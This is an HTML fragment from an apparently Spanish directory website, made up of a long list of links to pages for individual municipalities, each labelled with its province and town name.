						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/los-molares/">Sevilla - los-molares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/viso-del-marques/">Ciudad-real - viso-del-marqués</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/escalante/">Cantabria - escalante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/zierbena/">Bizkaia - zierbena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/villalpando/">Zamora - villalpando</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/calera-y-chozas/">Toledo - calera-y-chozas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/redondela/">Pontevedra - redondela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/samos/">Lugo - samos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/puebla-de-alcocer/">Badajoz - puebla-de-alcocer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/milmarcos/">Guadalajara - milmarcos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-feliu-de-codines/">Barcelona - sant-feliu-de-codines</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/villamanan/">León - villamañán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/almaden-de-la-plata/">Sevilla - almadén-de-la-plata</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/villada/">Palencia - villada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/macanet-de-la-selva/">Girona - maçanet-de-la-selva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/montalban-de-cordoba/">Córdoba - montalbán-de-córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-martin-de-la-vega/">Madrid - san-martín-de-la-vega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/mora/">Toledo - mora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/begonte/">Lugo - begonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/mendavia/">Navarra - mendavia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/salvaterra-de-mino/">Pontevedra - salvaterra-de-miño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/les-piles/">Tarragona - les-piles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/la-puebla-de-los-infantes/">Sevilla - la-puebla-de-los-infantes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/escuzar/">Granada - escúzar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/la-mojonera/">Almería - la-mojonera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/hinojosa-del-duque/">Córdoba - hinojosa-del-duque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/barcarrota/">Badajoz - barcarrota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/pradell-de-la-teixeta/">Tarragona - pradell-de-la-teixeta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/massalaves/">Valencia - massalavés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/piles/">Valencia - piles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-joan-de-vilatorrada/">Barcelona - sant-joan-de-vilatorrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/lora-del-rio/">Sevilla - lora-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/olmedo/">Valladolid - olmedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/pozo-alcon/">Jaén - pozo-alcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/rosalejo/">Cáceres - rosalejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/cretas/">Teruel - cretas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/sancti-spiritus/">Badajoz - sancti-spíritus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/as-pontes-de-garcia-rodriguez/">A-coruña - as-pontes-de-garcía-rodríguez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/ohanes/">Almería - ohanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/monroy/">Cáceres - monroy</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sentmenat/">Barcelona - sentmenat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/museros/">Valencia - museros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/hernani/">Gipuzkoa - hernani</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/moraleja/">Cáceres - moraleja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/rionansa/">Cantabria - rionansa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/lourenza/">Lugo - lourenzá</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/pielagos/">Cantabria - piélagos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/casaseca-de-campean/">Zamora - casaseca-de-campeán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/valdaliga/">Cantabria - valdáliga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alpandeire/">Málaga - alpandeire</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/valdovino/">A-coruña - valdoviño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/jumilla/">Murcia - jumilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/quintanilla-de-urz/">Zamora - quintanilla-de-urz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/potes/">Cantabria - potes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/castellbell-i-el-vilar/">Barcelona - castellbell-i-el-vilar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/castro-caldelas/">Ourense - castro-caldelas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/arboleas/">Almería - arboleas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/vegacervera/">León - vegacervera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/aiguaviva/">Girona - aiguaviva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alhaurin-el-grande/">Málaga - alhaurín-el-grande</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cieza/">Murcia - cieza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/santa-cruz-de-mudela/">Ciudad-real - santa-cruz-de-mudela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/puente-viesgo/">Cantabria - puente-viesgo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/villarrubia-de-los-ojos/">Ciudad-real - villarrubia-de-los-ojos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/anglès/">Girona - anglès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/el-franco/">Asturias - el-franco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/el-alamo/">Madrid - el-álamo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/trespaderne/">Burgos - trespaderne</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/galdar/">Las-palmas - gáldar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/xove/">Lugo - xove</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/acehuche/">Cáceres - acehúche</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/bermeo/">Bizkaia - bermeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/perales-del-puerto/">Cáceres - perales-del-puerto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/navalcarnero/">Madrid - navalcarnero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39eliana/">Valencia - l39eliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/villanueva-de-los-infantes/">Ciudad-real - villanueva-de-los-infantes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/tavernes-de-la-valldigna/">Valencia - tavernes-de-la-valldigna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/riba-roja-de-turia/">Valencia - riba-roja-de-túria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/azpeitia/">Gipuzkoa - azpeitia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/cruïlles-monells-i-sant-sadurni-de-l39heura/">Girona - cruïlles-monells-i-sant-sadurní-de-l39heura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/montmaneu/">Barcelona - montmaneu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/mucientes/">Valladolid - mucientes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/aiguamurcia/">Tarragona - aiguamúrcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sallent/">Barcelona - sallent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/fene/">A-coruña - fene</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-sebastian-de-la-gomera/">Santa-cruz-de-tenerife - san-sebastián-de-la-gomera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/san-vicente-de-la-barquera/">Cantabria - san-vicente-de-la-barquera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/lucena/">Córdoba - lucena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/cabanas-raras/">León - cabañas-raras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/sabiote/">Jaén - sabiote</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/cabeza-del-buey/">Badajoz - cabeza-del-buey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-boi-de-llobregat/">Barcelona - sant-boi-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/oiartzun/">Gipuzkoa - oiartzun</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/santa-pau/">Girona - santa-pau</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/es-migjorn-gran/">Illes-balears - es-migjorn-gran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/el-tiemblo/">ávila - el-tiemblo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/granja-de-moreruela/">Zamora - granja-de-moreruela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/pobladura-del-valle/">Zamora - pobladura-del-valle</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/torremejia/">Badajoz - torremejía</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/alajero/">Santa-cruz-de-tenerife - alajeró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/albalat-dels-sorells/">Valencia - albalat-dels-sorells</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/venta-de-banos/">Palencia - venta-de-baños</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/valle-de-egües/">Navarra - valle-de-egüés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/el-paso/">Santa-cruz-de-tenerife - el-paso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/garachico/">Santa-cruz-de-tenerife - garachico</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/la-almunia-de-dona-godina/">Zaragoza - la-almunia-de-doña-godina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/polan/">Toledo - polán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/banos-de-rio-tobia/">La-rioja - baños-de-río-tobía</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/mazaricos/">A-coruña - mazaricos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/valencia-de-alcantara/">Cáceres - valencia-de-alcántara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/aroche/">Huelva - aroche</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-pere-de-ribes/">Barcelona - sant-pere-de-ribes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/losar-de-la-vera/">Cáceres - losar-de-la-vera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/segorbe/">Castellón - segorbe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/consuegra/">Toledo - consuegra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/granon/">La-rioja - grañón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/buenavista-del-norte/">Santa-cruz-de-tenerife - buenavista-del-norte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/el-tanque/">Santa-cruz-de-tenerife - el-tanque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/arroyomolinos/">Madrid - arroyomolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/fuente-alamo-de-murcia/">Murcia - fuente-álamo-de-murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/villamayor/">Salamanca - villamayor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/zangoza/">Navarra - zangoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/o-vicedo/">Lugo - o-vicedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/benimodo/">Valencia - benimodo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/la-carolina/">Jaén - la-carolina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/masquefa/">Barcelona - masquefa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/albelda-de-iregua/">La-rioja - albelda-de-iregua</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/naron/">A-coruña - narón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/la-iruela/">Jaén - la-iruela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/peligros/">Granada - peligros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/sorbas/">Almería - sorbas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/pedrola/">Zaragoza - pedrola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/la-calahorra/">Granada - la-calahorra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/lanjaron/">Granada - lanjarón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/porqueres/">Girona - porqueres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/carcaixent/">Valencia - carcaixent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/alfacar/">Granada - alfacar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/bohonal-de-ibor/">Cáceres - bohonal-de-ibor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/valverde-de-leganes/">Badajoz - valverde-de-leganés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/malla/">Barcelona - malla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/gerena/">Sevilla - gerena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/carabana/">Madrid - carabaña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/benahadux/">Almería - benahadux</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/matadepera/">Barcelona - matadepera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/a-guarda/">Pontevedra - a-guarda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/santomera/">Murcia - santomera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/cocentaina/">Alicante - cocentaina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-just-desvern/">Barcelona - sant-just-desvern</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/olivella/">Barcelona - olivella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/paracuellos-de-jarama/">Madrid - paracuellos-de-jarama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-adrià-de-besòs/">Barcelona - sant-adrià-de-besòs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/o-pereiro-de-aguiar/">Ourense - o-pereiro-de-aguiar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/valle-de-mena/">Burgos - valle-de-mena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/gualchos/">Granada - gualchos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-fernando-de-henares/">Madrid - san-fernando-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/arriate/">Málaga - arriate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/isona-i-conca-dellà/">Lleida - isona-i-conca-dellà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/alcantarilla/">Murcia - alcantarilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/aceuchal/">Badajoz - aceuchal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/piedrahita/">ávila - piedrahíta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/san-clemente/">Cuenca - san-clemente</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/conquista-de-la-sierra/">Cáceres - conquista-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/madridejos/">Toledo - madridejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/purullena/">Granada - purullena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/aiegi/">Navarra - aiegi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/vilches/">Jaén - vilches</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/zumarraga/">Gipuzkoa - zumarraga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/tegueste/">Santa-cruz-de-tenerife - tegueste</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/malpica-de-bergantinos/">A-coruña - malpica-de-bergantiños</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/la-pobla-de-segur/">Lleida - la-pobla-de-segur</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/beas-de-segura/">Jaén - beas-de-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/alhendin/">Granada - alhendín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/baltanas/">Palencia - baltanás</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/el-molar/">Madrid - el-molar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/el-astillero/">Cantabria - el-astillero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/sotillo-de-la-adrada/">ávila - sotillo-de-la-adrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-martin-de-valdeiglesias/">Madrid - san-martín-de-valdeiglesias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/allande/">Asturias - allande</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/a-lama/">Pontevedra - a-lama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/cee/">A-coruña - cee</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/xunqueira-de-espadanedo/">Ourense - xunqueira-de-espadanedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/curtis/">A-coruña - curtis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/lousame/">A-coruña - lousame</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/valdepenas-de-jaen/">Jaén - valdepeñas-de-jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/constantina/">Sevilla - constantina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/la-gineta/">Albacete - la-gineta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/albatera/">Alicante - albatera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/valencia-del-ventoso/">Badajoz - valencia-del-ventoso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/villacarrillo/">Jaén - villacarrillo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/villaverde-del-rio/">Sevilla - villaverde-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/velez-blanco/">Almería - vélez-blanco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/bonar/">León - boñar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/san-miguel-del-pino/">Valladolid - san-miguel-del-pino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/la-alberca/">Salamanca - la-alberca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/san-vicente-de-la-sonsierra/">La-rioja - san-vicente-de-la-sonsierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/maqueda/">Toledo - maqueda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/covelo/">Pontevedra - covelo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aller/">Asturias - aller</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/periana/">Málaga - periana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/esparragosa-de-lares/">Badajoz - esparragosa-de-lares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/vilar-de-santos/">Ourense - vilar-de-santos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/palas-de-rei/">Lugo - palas-de-rei</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/villaquilambre/">León - villaquilambre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrelaguna/">Madrid - torrelaguna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/esquivias/">Toledo - esquivias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/banos-de-montemayor/">Cáceres - baños-de-montemayor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/cisterniga/">Valladolid - cistérniga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/agres/">Alicante - agres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/pedro-abad/">Córdoba - pedro-abad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alfarnatejo/">Málaga - alfarnatejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/turre/">Almería - turre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/cantillana/">Sevilla - cantillana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/mansilla-de-las-mulas/">León - mansilla-de-las-mulas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/carracedelo/">León - carracedelo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/ramales-de-la-victoria/">Cantabria - ramales-de-la-victoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/errenteria/">Gipuzkoa - errenteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/el-real-de-la-jara/">Sevilla - el-real-de-la-jara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/jerez-de-los-caballeros/">Badajoz - jerez-de-los-caballeros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/quesada/">Jaén - quesada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/azuaga/">Badajoz - azuaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xeresa/">Valencia - xeresa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santa-maria-de-cayon/">Cantabria - santa-maría-de-cayón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/santiponce/">Sevilla - santiponce</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/san-esteban-de-gormaz/">Soria - san-esteban-de-gormaz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/lupion/">Jaén - lupión</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/torredembarra/">Tarragona - torredembarra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/fuente-de-cantos/">Badajoz - fuente-de-cantos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/mequinenza/">Zaragoza - mequinenza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/fernan-nunez/">Córdoba - fernán-núñez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/piera/">Barcelona - piera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/morana/">Pontevedra - moraña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/caldes-d39estrac/">Barcelona - caldes-d39estrac</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-maria-de-guia-de-gran-canaria/">Las-palmas - santa-maría-de-guía-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/campo/">Huesca - campo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/portillo-de-toledo/">Toledo - portillo-de-toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/campillo-de-altobuey/">Cuenca - campillo-de-altobuey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/begues/">Barcelona - begues</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villaviciosa-de-odon/">Madrid - villaviciosa-de-odón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/algodonales/">Cádiz - algodonales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/sarrion/">Teruel - sarrión</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/zalamea-la-real/">Huelva - zalamea-la-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/villanueva-de-los-castillejos/">Huelva - villanueva-de-los-castillejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/fuentes-de-ebro/">Zaragoza - fuentes-de-ebro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/casares/">Málaga - casares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/roda-de-berà/">Tarragona - roda-de-berà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/moron-de-la-frontera/">Sevilla - morón-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/el-valle/">Granada - el-valle</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/valderredible/">Cantabria - valderredible</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/medinaceli/">Soria - medinaceli</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/mollerussa/">Lleida - mollerussa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/arquillos/">Jaén - arquillos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/markina-xemein/">Bizkaia - markina-xemein</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/chiva/">Valencia - chiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/el-toboso/">Toledo - el-toboso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/almazan/">Soria - almazán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/fregenal-de-la-sierra/">Badajoz - fregenal-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/ulldecona/">Tarragona - ulldecona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/tocina/">Sevilla - tocina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/cartama/">Málaga - cártama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/estepa/">Sevilla - estepa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/ocana/">Toledo - ocaña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/l39ampolla/">Tarragona - l39ampolla</a></li>
